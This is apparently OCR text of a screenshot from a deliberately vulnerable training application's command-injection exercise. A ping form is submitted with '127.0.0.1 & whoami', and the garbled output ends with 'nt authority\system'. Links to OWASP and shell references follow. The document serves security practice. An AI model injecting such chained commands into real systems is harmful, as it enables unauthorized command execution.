 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
nt authority\system
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
红日俱乐部